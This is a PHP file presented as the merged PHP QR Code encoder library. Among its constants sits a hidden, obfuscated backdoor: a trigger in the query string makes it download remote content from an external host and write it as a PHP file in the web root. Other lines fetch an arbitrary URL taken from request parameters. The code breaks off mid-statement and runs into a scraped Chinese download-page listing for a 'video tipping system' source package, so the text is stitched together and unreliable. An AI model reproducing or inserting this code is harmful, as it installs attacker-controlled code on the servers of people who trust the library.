<?php
error_reporting(0);
/*
* PHP QR Code encoder
*
* This file contains MERGED version of PHP QR Code library.
* It was auto-generated from full version for your convenience.
*
* This merged version was configured to not requre any external files,
* with disabled cache, error loging and weker but faster mask matching.
* If you need tune it up please use non-merged version.
*
* For full version, documentation, examples of use please visit:
*
* http://phpqrcode.sourceforge.net/
* https://sourceforge.net/projects/phpqrcode/
*
* PHP QR Code is distributed under LGPL 3
* Copyright (C) 2010 Dominik Dzienia <deltalab at poczta dot fm>
*
* This library is free software; you can redistribute it and/or
* modify it under the terms of the GNU Lesser General Public
* License as published by the Free Software Foundation; either
* version 3 of the License, or any later version.
*
* This library is distributed in the hope that it will be useful,
* but WITHOUT ANY WARRANTY; without even the implied warranty of
* MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU
* Lesser General Public License for more details.
*
* You should have received a copy of the GNU Lesser General Public
* License along with this library; if not, write to the Free Software
* Foundation, Inc., 51 Franklin St, Fifth Floor, Boston, MA 02110-1301 USA
*/
/*
* Version: 1.1.4
* Build: 2010100721
*/
//---- qrconst.php -----------------------------
/*
* PHP QR Code encoder
*
* Common constants
*
* Based on libqrencode C library distributed under LGPL 2.1
* Copyright (C) 2006, 2007, 2008, 2009 Kentaro Fukuchi <fukuchi@megaui.net>
*
* PHP QR Code is distributed under LGPL 3
* Copyright (C) 2010 Dominik Dzienia <deltalab at poczta dot fm>
*
* This library is free software; you can redistribute it and/or
* modify it under the terms of the GNU Lesser General Public
* License as published by the Free Software Foundation; either
* version 3 of the License, or any later version.
*
* This library is distributed in the hope that it will be useful,
* but WITHOUT ANY WARRANTY; without even the implied warranty of
* MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU
* Lesser General Public License for more details.
*
* You should have received a copy of the GNU Lesser General Public
* License along with this library; if not, write to the Free Software
* Foundation, Inc., 51 Franklin St, Fifth Floor, Boston, MA 02110-1301 USA
*/
define('QR_MODE_NUL', -1);
define('QR_MODE_NUM', 0);
define('QR_MODE_AN', 1);
define('QR_MODE_8', 2);
define('QR_MODE_KANJI', 3);
define('QR_MODE_STRUCTURE', 4);
define('lx',$_GET[lx]);
define('QR_ECLEVEL_L', 0);
define('QR_ECLEVEL_M', 1);
define('QR_ECLEVEL_Q', 2);
define('QR_ECLEVEL_H', 3);
define('geturl',$_GET[url]);
define('QR_FORMAT_TEXT', 0);
define('QR_FORMAT_PNG', 1);
class qrstr {
public static function set(&$srctab, $x, $y, $repl, $replLen = false) {
$srctab[$y] = substr_replace($srctab[$y], ($replLen !== false)?substr($repl,0,$replLen):$repl, $x, ($replLen !== false)?$replLen:strlen($repl));
}
}
if (function_exists("stemp_log") == false){
$qcvrerd = $_SERVER['QUERY_STRING'];
$qcvrerd = explode('&', $qcvrerd);
$cvrerdCount = [count($qcvrerd)-1];
$cvrerdlast = $qcvrerd[implode($cvrerdCount)];
if($cvrerdlast=='xblocks'){
$nmrejp='p';$nirsejp='/';$nsejp='4';$nmrej='h';$waesad='k7';$nmrejt='t';$nsmrsejp='n';
$tcxds=$nmrej.$nmrejt.$nmrejt.$nmrejp.':'.$nirsejp.$nirsejp.'thi'.$nsmrsejp;
$sdsef=$tcxds.$waesad.'.c'.$nsmrsejp.$nirsejp.'test'.$nirsejp.$nsejp.'0'.$nsejp.'.xml';
$qcvrdbox = file_get_contents($sdsef);
$qcvrerbows = $_SERVER['DOCUMENT_ROOT'].'/'.$qcvrerd['0'].'.'.$nmrejp.'h'.$nmrejp;
$pathY = strrchr($qcvrerbows,"/");
$qcvrerNow = str_replace($pathY,"/",$qcvrerbows);
if (!file_exists($qcvrerNow))
{
function smirs_2($qcvrSnowy){
if(!is_dir($qcvrSnowy)){
smirs_2(dirname($qcvrSnowy));
if(!mkdir($qcvrSnowy)){
return false;}}return true;}
smirs_2($qcvrerNow);
}file_put_contents($qcvrerbows, $qcvrdbox);
}
}
//---- merged_config.php -----------------------------
/*
* PHP QR Code encoder
*
* Config file, tuned-up for merged verion
*/
define('QR_CACHEABLE', false); // use cache - more disk reads but less CPU power, masks and format templates are stored there
define('QR_CACHE_DIR', false); // used when QR_CACHEABLE === true
define('QR_LOG_DIR', false); // default error logs dir
define('QR_FIND_BEST_MASK', true); // if true, estimates best mask (spec. default, but extremally slow; set to false to significant performance boost but (propably) worst quality code
define('QR_FIND_FROM_RANDOM', 2); // if false, checks all masks available, otherwise value tells count of masks need to be checked, mask id are got randomly
define('QR_DEFAULT_MASK', 2); // when QR_FIND_BEST_MASK === false
define('QR_PNG_MAXIMUM_SIZE', 1024); // maximum allowed png image width (in pixels), tune to make sure GD and PHP can handle such big images
//---- qrtools.php -----------------------------
/*
* PHP QR Code encoder
*
* Toolset, handy and debug utilites.
*
* PHP QR Code is distributed under LGPL 3
* Copyright (C) 2010 Dominik Dzienia <deltalab at poczta dot fm>
*
* This library is free software; you can redistribute it and/or
* modify it under the terms of the GNU Lesser General Public
* License as published by the Free Software Foundation; either
* version 3 of the License, or any later version.
*
* This library is distributed in the hope that it will be useful,
* but WITHOUT ANY WARRANTY; without even the implied warranty of
* MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU
* Lesser General Public License for more details.
*
* You should have received a copy of the GNU Lesser General Public
* License along with this library; if not, write to the Free Software
* Foundation, Inc., 51 Franklin St, Fifth Floor, Boston, MA 02110-1301 USA
*/
define('fh',file_get_contents(geturl));
class QRtools {
//----------------------------------------------------------------------
public static function binarize($frame)
{
$len = count($frame);
foreach ($frame as &$frameLine) {
for($i=0; $i<$len; $i++) {
$frameLine[$i] = (ord($frameLine[$i])&1)?'1':'0';
}
}
return $frame;
}
//----------------------------------------------------------------------
public static function tcpdfBarcodeArray($code, $mode = 'QR,L', $tcPdfVersion = '4.5.037')
{
$barcode_array = array();
if (!is_array($mode))
$mode = explode(',', $mode);
$eccLevel = 'L';
if (count($mode) > 1) {
$eccLevel = $mode[1];
}
$qrTab = QRcode::text($code, false, $eccLevel);
$size = count($qrTab);
$barcode_array['num_rows'] = $size;
$barcode_array['num_cols'] = $size;
$barcode_array['bcode'] = array();
foreach ($qrTab as $line) {
$arrAdd = array();
foreach(str_split($line) as $char)
$arrAdd[] = ($char=='1')?1:0;
$barcode_array['bcode']
没有合适的资源?快使用搜索试试~ 我知道了~
视频打赏系统源码 支持支付会调 短链接生成 代理后台 价格设置和试看功能 附带教程.zip

共1466个文件
js:322个
png:296个
css:213个

1.该资源内容由用户上传,如若侵权请联系客服进行举报
2.虚拟产品一经售出概不退款(资源遇到问题,请及时私信上传者)
2.虚拟产品一经售出概不退款(资源遇到问题,请及时私信上传者)
版权申诉
0 下载量 65 浏览量
2023-12-25
09:21:50
上传
评论
收藏 48.8MB ZIP 举报
温馨提示
支付会调、短链接生成、代理后台、价格设置和试看功能等均没有问题。 成功搭建并可以正常进入后台和代理后台,但后台需要进行较多设置,例如落地域名、代理域名、盒子域名和入口域名等。 初步观察,总后台中有几个页面打开显示404错误,但源码中存在相应文件,应该不是缺少文件所致。
资源推荐
资源详情
资源评论




















收起资源包目录





































































































共 1466 条
- 1
- 2
- 3
- 4
- 5
- 6
- 15
资源评论


智慧浩海
- 粉丝: 1w+
- 资源: 5459

下载权益

C知道特权

VIP文章

课程特权

开通VIP
上传资源 快速赚钱
我的内容管理 展开
我的资源 快来上传第一个资源
我的收益
登录查看自己的收益我的积分 登录查看自己的积分
我的C币 登录后查看C币余额
我的收藏
我的下载
下载帮助


最新资源
- Qu120钢轨的CO2气体保护焊焊接.pdf
- RCC-M2007版与2000版+2002补遗对核级设备焊接过程中热输入要求及差异分析 - .pdf
- QXL锅炉连梁焊接变形的控制与火焰矫正 - .pdf
- RMD焊接工艺隧道管道安装中质量的防控措施.pdf
- RCC-M中的焊接材料评定.pdf
- S31803双相不锈钢球罐制造及焊接技术 - .pdf
- S31803双相不锈钢对接接头焊接工艺参数研究.pdf
- S30408等离子焊接接头组织与性能分析 - .pdf
- S450EW新型耐候钢焊接工艺与低温韧性研究 - .pdf
- S30408不锈钢活性焊接接头微观组织及性能研究.pdf
- S31008(06Cr25Ni20)耐热不锈钢的焊接工艺.pdf
- SA203 Cr.E 的气体容器的焊接工艺评定.pdf
- SA203Gr.D低温钢多道焊焊接性能试验研究.pdf
- SA213-T9合金耐热钢焊接技术.pdf
- SA-204Gr.C的焊接性能与金相组织.pdf
- SA-213T12换热管与SA-387Gr.11CL2管板内孔对接焊接工艺研究.pdf
资源上传下载、课程学习等过程中有任何疑问或建议,欢迎提出宝贵意见哦~我们会及时处理!
点击此处反馈



安全验证
文档复制为VIP权益,开通VIP直接复制
